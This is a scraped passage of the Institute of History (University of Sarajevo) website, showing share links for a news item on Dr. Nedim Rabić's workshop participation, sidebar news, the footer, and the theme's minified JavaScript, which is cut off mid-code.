                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=Dr.+Nedim+Rabi%C4%87+u%C4%8Destvovao+na+%C4%8Cetvrtoj+me%C4%91unarodnoj+medievisti%C4%8Dkoj+znanstvenoj+radionici https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="google-plus"  href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="linkedin"  onclick="popUp=window.open('http://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F&amp;title=Dr.+Nedim+Rabi%C4%87+u%C4%8Destvovao+na+%C4%8Cetvrtoj+me%C4%91unarodnoj+medievisti%C4%8Dkoj+znanstvenoj+radionici','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
            
                            <li>
                    <a class="tumblr" onclick="popUp=window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F&amp;name=Dr.+Nedim+Rabi%C4%87+u%C4%8Destvovao+na+%C4%8Cetvrtoj+me%C4%91unarodnoj+medievisti%C4%8Dkoj+znanstvenoj+radionici&amp;description=Nau%C4%8Dni+saradnik+Instituta+za+historiju+Univerziteta+u+Sarajevu+dr.+Nedim+Rabi%C4%87+u%C4%8Destvovao+je+na+%C4%8Cetvrtoj+me%C4%91unarodnoj+medievisti%C4%8Dkoj+znanstvenoj+radionici+koju+je+organizirao+Odsjek+za+povijest+Filozofskog+fakulteta+u+Rijeci+u+saradnji+s+Odsjekom+za+povijesne+znanosti+HAZU+Zagreb.+Tom+prilikom%2C+u+okviru+panela+%26%238220%3BPapacy+and+the+Eastern+Adriatic+in+the+12th+and+13th+Centuries%26%238221%3B%2C+saradnik%3Ca+class%3D%22read-more%22+href%3D%22https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F%22%3E+%5B%26hellip%3B%5D%3C%2Fa%3E','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                        <i class="fa fa-tumblr"></i>
                    </a>
                </li>

            
                            <li>
                    <a class="pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiis.unsa.ba%2Fdr-nedim-rabic-ucestvovao-na-cetvrtoj-medjunarodnoj-medievistickoj-znanstvenoj-radionici%2F&amp;description=Dr.+Nedim+Rabi%C4%87+u%C4%8Destvovao+na+%C4%8Cetvrtoj+me%C4%91unarodnoj+medievisti%C4%8Dkoj+znanstvenoj+radionici&amp;media=https://iis.unsa.ba/wp-content/uploads/2019/06/nedim-3.jpg','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;" href="javascript:;">
                    <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>
</div>
    </div>
    </article>
                </div>
            </div>
                            <div class="primary-sidebar sidebar right-sidebar col-md-4 hidden-sm hidden-xs">
                    <aside id="search-2" class="widget widget_search"><h4 class="widget-title"><span>Pretraga</span></h4><form role="search" method="get" class="search-form" action="https://iis.unsa.ba/">
	<input type="search" class="search-field" placeholder="Enter your keyword" value="" name="s" autocomplete="off"/>
	<button type="submit"><i class="fa fa-search"></i> Search</button>
</form>
</aside><aside id="pfcwidget-4" class="widget pfc-widget">
		<div class="pfc-posts-wrap">

			<h4 class="widget-title"><span>Najnovije</span></h4>
			<div class="pfc-posts-inner">

				
		<div class="pfc-posts-main">

			
				<div class="pfc-post layout-two">
				
					
						<div class="news-thumb">

							<a href="https://iis.unsa.ba/dr-enes-dedic-ucestvovao-na-medjunarodnom-naucnom-skupu-dolina-gornje-bosne-od-prethistorije-do-kasnog-srednjeg-vijeka-nove-spoznaje-izazovi-i-perspektive-istrazivanja/"><img width="300" height="200" src="https://iis.unsa.ba/wp-content/uploads/1-7-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iis.unsa.ba/wp-content/uploads/1-7-300x200.jpg 300w, https://iis.unsa.ba/wp-content/uploads/1-7-1024x683.jpg 1024w, https://iis.unsa.ba/wp-content/uploads/1-7-768x512.jpg 768w, https://iis.unsa.ba/wp-content/uploads/1-7-1536x1024.jpg 1536w, https://iis.unsa.ba/wp-content/uploads/1-7.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

						</div>
						
					<div class="news-text-wrap info-with-space">

					    <h2><a href="https://iis.unsa.ba/dr-enes-dedic-ucestvovao-na-medjunarodnom-naucnom-skupu-dolina-gornje-bosne-od-prethistorije-do-kasnog-srednjeg-vijeka-nove-spoznaje-izazovi-i-perspektive-istrazivanja/">DR. ENES DEDIĆ UČESTVOVAO NA MEĐUNARODNOM NAUČNOM SKUPU “DOLINA GORNJE BOSNE OD PRETHISTORIJE DO KASNOG SREDNJEG VIJEKA &#8211; NOVE  SPOZNAJE, IZAZOVI I PERSPEKTIVE ISTRAŽIVANJA”</a></h2>

					    					    	<span class="posted-date">03/11/2025</span>
					    						     
					</div><!-- .news-text-wrap -->

				</div>

				
				<div class="pfc-post layout-two">
				
					
						<div class="news-thumb">

							<a href="https://iis.unsa.ba/izlozba-vlastitih-izdanja-u-okviru-nacionalnog-dana-svjesnosti-o-bibliotekama-u-bosni-i-hercegovini/"><img width="300" height="251" src="https://iis.unsa.ba/wp-content/uploads/viber_image_2025-10-24_20-54-46-506-300x251.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iis.unsa.ba/wp-content/uploads/viber_image_2025-10-24_20-54-46-506-300x251.jpg 300w, https://iis.unsa.ba/wp-content/uploads/viber_image_2025-10-24_20-54-46-506-768x644.jpg 768w, https://iis.unsa.ba/wp-content/uploads/viber_image_2025-10-24_20-54-46-506.jpg 940w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

						</div>
						
					<div class="news-text-wrap info-with-space">

					    <h2><a href="https://iis.unsa.ba/izlozba-vlastitih-izdanja-u-okviru-nacionalnog-dana-svjesnosti-o-bibliotekama-u-bosni-i-hercegovini/">&#8220;Izložba vlastitih izdanja&#8221; u okviru Nacionalnog dana svjesnosti o bibliotekama u Bosni i Hercegovini</a></h2>

					    					    	<span class="posted-date">25/10/2025</span>
					    						     
					</div><!-- .news-text-wrap -->

				</div>

				
				<div class="pfc-post layout-two">
				
					
						<div class="news-thumb">

							<a href="https://iis.unsa.ba/izdanja-instituta-za-historiju-unsa-promovisana-na-filozofskom-fakultetu-univerziteta-crne-gore-u-niksicu/"><img width="300" height="151" src="https://iis.unsa.ba/wp-content/uploads/1-6-300x151.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://iis.unsa.ba/wp-content/uploads/1-6-300x151.jpg 300w, https://iis.unsa.ba/wp-content/uploads/1-6-1024x514.jpg 1024w, https://iis.unsa.ba/wp-content/uploads/1-6-768x385.jpg 768w, https://iis.unsa.ba/wp-content/uploads/1-6.jpg 1170w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>

						</div>
						
					<div class="news-text-wrap info-with-space">

					    <h2><a href="https://iis.unsa.ba/izdanja-instituta-za-historiju-unsa-promovisana-na-filozofskom-fakultetu-univerziteta-crne-gore-u-niksicu/">Izdanja Instituta za historiju UNSA promovisana na Filozofskom fakultetu Univerziteta Crne Gore u Nikšiću</a></h2>

					    					    	<span class="posted-date">22/10/2025</span>
					    						     
					</div><!-- .news-text-wrap -->

				</div>

				
		</div>

					</div>
		</div>
		</aside><aside id="g5plus-free-text-2" class="widget widget-free-text">        <div class="slideshow-images">
                                                                    </div>
        </aside>                </div>
                                </div>
                </div>
</main>
			
			</div>
			<!-- Close Wrapper Content -->

			
							<footer  class="main-footer-wrapper dark">
					<div id="wrapper-footer">
							<div class="main-footer">
		<div class="footer_inner clearfix">
	        <div class="footer_top_holder col-3">
	            <div class="container">
	                <div class="row footer-top-col-3 footer-2">
	                    <div class="sidebar footer-sidebar col-md-6 col-sm-12"><aside id="text-2" class="widget widget_text"><h4 class="widget-title"><span>POSJETITE NAS</span></h4>			<div class="textwidget"><h4>INSTITUT ZA HISTORIJU</h4>
<p><i class="fa fa-map-marker"></i> Podgaj 6, 71000 Sarajevo<br />
Bosna i Hercegovina<br />
<i class="fa fa-phone"></i> +387 33 209 364<br />
<i class="fa fa-envelope"></i> nauka@bih.net.ba</p>
</div>
		</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6"><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h4 class="widget-title"><span>POPULARNE PRETRAGE</span></h4><div class="tagcloud"><a href="https://iis.unsa.ba/tag/e-izdanja/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8pt;" aria-label="e-izdanja (1 stavka)">e-izdanja</a>
<a href="https://iis.unsa.ba/tag/konferencija/" class="tag-cloud-link tag-link-65 tag-link-position-2" style="font-size: 16.4pt;" aria-label="konferencija (2 stavke)">konferencija</a>
<a href="https://iis.unsa.ba/tag/konkurs/" class="tag-cloud-link tag-link-62 tag-link-position-3" style="font-size: 22pt;" aria-label="konkurs (3 stavke)">konkurs</a>
<a href="https://iis.unsa.ba/tag/najava-dogadjaja/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 8pt;" aria-label="Najava događaja (1 stavka)">Najava događaja</a>
<a href="https://iis.unsa.ba/tag/nedim-rabic/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 8pt;" aria-label="nedim rabic (1 stavka)">nedim rabic</a></div>
</aside></div><div class="sidebar footer-sidebar col-md-3 col-sm-6">            <aside id="g5plus-posts-3" class="widget widget-posts">            <h4 class="widget-title"><span>NAJČITANIJE</span></h4>            <ul class="widget-post">
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://iis.unsa.ba/konkurs-za-izbor-u-zvanje-visi-naucni-saradnik-za-oblast-moderne-historije-5/" title="Konkurs za izbor u zvanje Viši naučni saradnik za oblast moderne historije" class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://iis.unsa.ba/wp-content/uploads/2018/11/konkurs_iis-56x56.jpg" alt="Konkurs za izbor u zvanje Viši naučni saradnik za oblast moderne historije" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iis.unsa.ba/wp-content/uploads/2018/11/konkurs_iis.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://iis.unsa.ba/konkurs-za-izbor-u-zvanje-visi-naucni-saradnik-za-oblast-moderne-historije-5/" rel="bookmark" title="Konkurs za izbor u zvanje Viši naučni saradnik za oblast moderne historije">Konkurs za izbor u zvanje Viši naučni saradnik za oblast moderne historije</a>
                            </h3>
                            <div class="entry-date">
                                07/11/2025                            </div>
                                            </div>
                </li>
                            <li class="widget_posts_item show clearfix">
                                                                        <div class="entry-thumbnail-wrap">
                                <div class="entry-thumbnail">
                        <a href="https://iis.unsa.ba/konkurs-za-izbor-u-zvanje-naucni-saradnik-za-oblast-moderne-historije/" title="KONKURS ZA IZBOR U ZVANJE &#8211; NAUČNI SARADNIK ZA OBLAST MODERNE HISTORIJE" class="entry-thumbnail-overlay">
                            <img width="56" height="56" class="img-responsive" src="https://iis.unsa.ba/wp-content/uploads/2018/11/konkurs_iis-56x56.jpg" alt="KONKURS ZA IZBOR U ZVANJE &#8211; NAUČNI SARADNIK ZA OBLAST MODERNE HISTORIJE" />
                        </a>
                        <a data-rel="prettyPhoto" href="https://iis.unsa.ba/wp-content/uploads/2018/11/konkurs_iis.jpg" class="prettyPhoto"><i class="fa fa-expand"></i></a>
                      </div>                            </div>
                                                                <div class="widget-posts-content-wrap">
                                                    <h3 class="entry-post-title s-font">
                                <a href="https://iis.unsa.ba/konkurs-za-izbor-u-zvanje-naucni-saradnik-za-oblast-moderne-historije/" rel="bookmark" title="KONKURS ZA IZBOR U ZVANJE &#8211; NAUČNI SARADNIK ZA OBLAST MODERNE HISTORIJE">KONKURS ZA IZBOR U ZVANJE &#8211; NAUČNI SARADNIK ZA OBLAST MODERNE HISTORIJE</a>
                            </h3>
                            <div class="entry-date">
                                13/11/2018                            </div>
                                            </div>
                </li>
                        </ul>

            </aside>        </div>	                </div>
	            </div>
	        </div>
		</div>
	</div>
	<div class="bottom-bar-wrapper">
		<div class="container">
			<div class="bottom-bar-inner">
				<div class="row">
											<div class="col-md-6 sidebar text-left">
							<aside id="nav_menu-2" class="dark widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1292"><a href="https://iis.unsa.ba/">Početna</a></li>
<li id="menu-item-1293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1293"><a href="#">Uposleni</a></li>
<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="#">Publikacije</a></li>
<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="#">Obavještenja</a></li>
<li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8164"><a href="https://iis.unsa.ba/prijavi-nepravilnosti/">Prijavi nepravilnosti</a></li>
</ul></div></aside>						</div>
																<div class="col-md-6 sidebar text-right">
							<aside id="text-4" class="dark widget widget_text">			<div class="textwidget"><p>© 2024 Institut za historiju</p>
</div>
		</aside>						</div>
									</div>
			</div>
		</div>
	</div>
					</div>
				</footer>
					</div>
		<!-- Close Wrapper -->

		<a  class="back-to-top" href="javascript:;">
    <i class="fa fa-angle-up"></i>
</a>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/academia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">                                    </script><link rel='stylesheet' id='rs-plugin-settings-css' href='https://iis.unsa.ba/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://iis.unsa.ba/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-10-27 20:30:37+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"bs_BA"},"Error:":["Gre\u0161ka:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iis.unsa.ba\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/owl-carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/js/plugin.min.js?ver=6.8.3" id="g5plus_framework_plugins-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/jquery.jPlayer/jquery.jplayer.min.js?ver=6.8.3" id="jquery-jPlayer-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/plugins/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" id="g5plus_framework_app-js-extra">
/* <![CDATA[ */
var g5plus_framework_vars = {"ajax_url":"https:\/\/iis.unsa.ba\/wp-admin\/admin-ajax.php?activate-multi=true","theme_url":"https:\/\/iis.unsa.ba\/wp-content\/themes\/academia\/","site_url":"https:\/\/iis.unsa.ba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/assets/js/main.min.js?ver=6.8.3" id="g5plus_framework_app-js"></script>
<script type="text/javascript" src="https://iis.unsa.ba/wp-content/themes/academia/g5plus-framework/xmenu/assets/js/app.min.js?ver=1.0.0.0" id="xmenu-menu-js-js"></script>
<script></script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {#menu-item-1276 .x-menu-icon{padding-right:10;}}");</script><script>jQuery("style#g5plus_custom_style").append("@media screen and (min-width: 992px) {#menu-item-mobile-1276 .x-menu-icon{padding-right:10;}}");</script></body>
</html> <!-- end of site. what a ride! -->


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-11-13 17:17:45 -->

--- FILE ---
content_type: text/javascript
request_url: https://iis.unsa.ba/wp-content/themes/academia/assets/js/main.min.js?ver=6.8.3
body_size: 8003
content:
var G5Plus=G5Plus||{};!function(r){"use strict";var n=r(window),i=r("body"),t=!!i.data("rtl"),e=navigator.userAgent.toLowerCase(),a=(e.match(/(iphone|ipod|android|iemobile)/),e.match(/(iphone|ipod|ipad|android|iemobile)/));e.match(/(iphone|ipod|ipad)/),e.match(/(iemobile)/),G5Plus.common={init:function(){G5Plus.common.owlCarousel(),G5Plus.common.stellar(),G5Plus.common.prettyPhoto(),G5Plus.common.tooltip()},owlCarousel:function(){r("div.owl-carousel:not(.manual):not(.owl-loaded)").each(function(){var e=r(this),a={items:4,nav:!1,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],navElement:"div",dots:!1,loop:!0,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:t,autoplay:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,autoplayHoverPause:!0},a=r.extend({},a,e.data("plugin-options"));e.owlCarousel(a),e.on("initialized.owl.carousel",function(e){G5Plus.common.owlCarousel()})})},isDesktop:function(){var e=991,a=r(".x-nav-menu");return 0<a.length&&void 0!==a.attr("responsive-breakpoint")&&!isNaN(parseInt(a.attr("responsive-breakpoint"),10))&&(e=parseInt(a.attr("responsive-breakpoint"),10)),window.matchMedia("(min-width: "+(e+1)+"px)").matches},stellar:function(){r.stellar({horizontalScrolling:!1,scrollProperty:"scroll",positionProperty:"position",responsive:!1})},prettyPhoto:function(){r("a[data-rel^='prettyPhoto']").prettyPhoto({hook:"data-rel",social_tools:"",animation_speed:"normal",theme:"light_square"})},showLoading:function(){i.addClass("overflow-hidden"),0==r(".loading-wrapper").length&&i.append('<div class="loading-wrapper"><span class="spinner-double-section-far"></span></div>')},hideLoading:function(){r(".loading-wrapper").fadeOut(function(){r(".loading-wrapper").remove(),r("body").removeClass("overflow-hidden")})},tooltip:function(){r().tooltip&&!a&&r('[data-toggle="tooltip"]').tooltip()},isIE:function(){return!(!window.navigator.userAgent.indexOf("MSIE ")&&!navigator.userAgent.match(/Trident.*rv\:11\./))}},G5Plus.page={init:function(){G5Plus.page.pageTransition(),G5Plus.page.footerParallax(),G5Plus.page.topDrawer(),G5Plus.page.events(),G5Plus.page.backToTop(),G5Plus.page.setWidgetCollapse(),G5Plus.page.mail_chimp()},events:function(){},windowLoad:function(){G5Plus.page.setPositionPageTitle(),G5Plus.page.fadePageIn()},windowResized:function(){G5Plus.page.footerParallax(),G5Plus.page.setPositionPageTitle(),G5Plus.page.setWidgetCollapse()},setPositionPageTitle:function(){var e,a=r("#page-title");G5Plus.common.isDesktop()?r("body").hasClass("header-is-float")?null!=a&&void 0!==a&&(e=r("header.main-header").outerHeight(),a.css("padding-top",e)):a.css("padding-top",""):r("#mobile-header-wrapper").hasClass("mobile-header-float")?(e=r("#mobile-header-wrapper").outerHeight(),a.css("padding-top",e)):a.css("padding-top","")},footerParallax:function(){var e=r("footer.main-footer-wrapper"),a=0<r("header.main-header .sticky-wrapper").length?60:0,t=r("#wpadminbar"),t=0<t.length?t.outerHeight():0;i.hasClass("page-template-coming-soon")?i.removeClass("footer-static"):e.hasClass("enable-parallax")&&(G5Plus.common.isDesktop()&&n.height()>=e.outerHeight()+a+t?(i.css({"padding-bottom":e.outerHeight()+"px"}),i.removeClass("footer-static")):(i.addClass("footer-static"),i.css({"padding-bottom":"0px"})))},topDrawer:function(){r(".top-drawer-toggle").click(function(){r("#top-drawer-bar").slideToggle("slow"),r(this).toggleClass("open")})},backToTop:function(){var t=r(".back-to-top");0<t.length&&(t.click(function(e){e.preventDefault(),r("html,body").animate({scrollTop:"0px"},800)}),n.on("scroll",function(e){var a=n.scrollTop();n.height()/2<a?t.addClass("in"):t.removeClass("in")}))},setWidgetCollapse:function(){n.width();window.matchMedia("(max-width: 767px)").matches?r("footer.footer-collapse-able aside.widget").each(function(){var a=r("h4:first",this),e=r(a).next();r(a).addClass("collapse"),null!=e&&"undefined"!=e&&r(e).hide(),r(a).off(),r(a).click(function(){var e=r(this).next();r(this).hasClass("expanded")?(r(this).removeClass("expanded"),r(a).addClass("collapse"),r(e).slideUp()):(r(this).addClass("expanded"),r(a).removeClass("collapse"),r(e).slideDown())})}):r("footer aside.widget").each(function(){var e=r("h4:first",this);r(e).off();var a=r(e).next();r(e).removeClass("collapse"),r(e).removeClass("expanded"),r(a).show()})},pageTransition:function(){i.hasClass("page-transitions")&&r('.animsition-link, a[href]:not([target="_blank"]):not([href^="#"]):not([href*="javascript"]):not([href*=".jpg"]):not([href*=".jpeg"]):not([href*=".gif"]):not([href*=".png"]):not([href*=".mov"]):not([href*=".swf"]):not([href*=".mp4"]):not([href*=".flv"]):not([href*=".avi"]):not([href*=".mp3"]):not([href^="mailto:"]):not([class*="no-animation"]):not([class*="prettyPhoto"]):not([class*="add_to_wishlist"]):not([class*="add_to_cart_button"]):not([data-rel="prettyPhoto"])').on("click",function(e){e.preventDefault();var a=r(this).attr("href");2===e.which||e.metaKey||e.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&e.ctrlKey?window.open(a,"_blank"):G5Plus.page.fadePageOut(a)})},fadePageIn:function(){var e;i.hasClass("page-loading")&&((e=r(".site-loading")).css("opacity","0"),setTimeout(function(){e.css("display","none")},1e3))},fadePageOut:function(e){r(".site-loading").css("display","block").animate({opacity:1,delay:200},600,"linear"),r("html,body").animate({scrollTop:"0px"},800),setTimeout(function(){window.location=e},600)},pageTitleBackgroundParallax:function(){var e=n.width();r(".page-title-parallax").css("background-size",e+"px")},mail_chimp:function(){r('input[type="email"]',".mail-above").change(function(){r('input[type="email"]',".mail-footer").val(r('input[type="email"]',".mail-above").val())}),r('input[type="email"]',".mail-footer").change(function(){r('input[type="email"]',".mail-above").val(r('input[type="email"]',".mail-footer").val())})}},G5Plus.portfolio={init:function(){}},G5Plus.blog={init:function(){G5Plus.blog.jPlayerSetup(),G5Plus.blog.infiniteScroll(),G5Plus.blog.loadMore(),G5Plus.blog.gridLayout(),setInterval(G5Plus.blog.gridLayout,300),G5Plus.blog.masonryLayout(),setInterval(G5Plus.blog.masonryLayout,300),G5Plus.blog.likeComment()},windowResized:function(){G5Plus.blog.processWidthAudioPlayer()},jPlayerSetup:function(){r(".jp-jplayer").each(function(){var e=r(this),a=e.data("audio"),t=e.data("title"),i=a.substr(a.lastIndexOf(".")+1),s="#"+e.data("player"),o={};o[i]=a,o.title=t,e.jPlayer({ready:function(){e.jPlayer("setMedia",o)},swfPath:"../plugins/jquery.jPlayer",cssSelectorAncestor:s})}),G5Plus.blog.processWidthAudioPlayer()},processWidthAudioPlayer:function(){setTimeout(function(){r(".jp-audio .jp-type-single").each(function(){var e=r(this).outerWidth()-r(".jp-controls",this).outerWidth()-parseInt(r(".jp-controls",this).css("margin-right").replace("px",""),10)-25;r(".jp-progress",this).width(e)})},100)},infiniteScroll:function(){var s=".blog-inner";r(".blog-inner").infinitescroll({navSelector:"#infinite_scroll_button",nextSelector:"#infinite_scroll_button a",itemSelector:"article",animate:!0,loading:{selector:"#infinite_scroll_loading",img:g5plus_framework_vars.theme_url+"assets/images/ajax-loader.gif",msgText:"Loading...",finishedMsg:""}},function(e,a,t){var i=r(e).css({opacity:0});i.imagesLoaded(function(){G5Plus.common.owlCarousel(),G5Plus.blog.jPlayerSetup(),G5Plus.common.prettyPhoto(),i.animate({opacity:1}),r(s).hasClass("blog-style-grid")&&(r(s).isotope("appended",i),setTimeout(function(){r(s).isotope("layout")},400))})})},loadMore:function(){r(".blog-load-more").on("click",function(e){e.preventDefault();var i=r(this).button("loading"),e=r(this).attr("data-href"),s=".blog-inner";r.get(e,function(e){var a=r(".blog-load-more",e).attr("data-href"),t=r("article",e).css({opacity:0});r(s).append(t),t.imagesLoaded(function(){G5Plus.common.owlCarousel(),G5Plus.blog.jPlayerSetup(),G5Plus.common.prettyPhoto(),t.animate({opacity:1}),(r(s).hasClass("blog-style-masonry")||r(s).hasClass("blog-style-grid"))&&(r(s).isotope("appended",t),setTimeout(function(){r(s).isotope("layout")},400))}),void 0===a?i.parent().remove():(i.button("reset"),i.attr("data-href",a))})})},gridLayout:function(){var e=r(".blog-style-grid");e.imagesLoaded(function(){e.isotope({itemSelector:"article",layoutMode:"fitRows",isOriginLeft:!t}),setTimeout(function(){e.isotope("layout")},500)})},masonryLayout:function(){var e=r(".blog-style-masonry");e.imagesLoaded(function(){e.isotope({itemSelector:"article",layoutMode:"masonry",isOriginLeft:!t}),setTimeout(function(){e.isotope("layout")},500)})},likeComment:function(){r(document).on("click",'a[data-like-comment="true"]:not(".liked")',function(e){e.preventDefault();var t=r(this),i=r(this).data("id"),e=r.cookie("g5plus_comment_liked");void 0!==e&&0<=e.indexOf("|"+i+"|")||r.ajax({url:g5plus_framework_vars.ajax_url,data:{action:"blog_comment_like",id:i},success:function(e){var a=r.cookie("g5plus_comment_liked");void 0===a?a="|"+i+"|":a+=i+"|",r.cookie("g5plus_comment_liked",a,{path:"/"}),t.addClass("liked"),r("label",t).text(e)}})})}},G5Plus.woocommerce={init:function(){G5Plus.woocommerce.setCartScrollBar(),G5Plus.woocommerce.addCartQuantity(),G5Plus.woocommerce.addToCart(),G5Plus.woocommerce.updateShippingMethod(),G5Plus.woocommerce.addToWishlist(),G5Plus.woocommerce.productFilter(),G5Plus.woocommerce.productViewSwitch(),G5Plus.woocommerce.lessonExpand()},windowResized:function(){G5Plus.woocommerce.setCartScrollBar(),G5Plus.woocommerce.setCourseMetaHeight()},windowLoad:function(){G5Plus.woocommerce.setCartScrollBar(),G5Plus.woocommerce.setCourseMetaHeight()},setCourseMetaHeight:function(){r(".meta",".summary-product").each(function(){var e,a=0;r("> 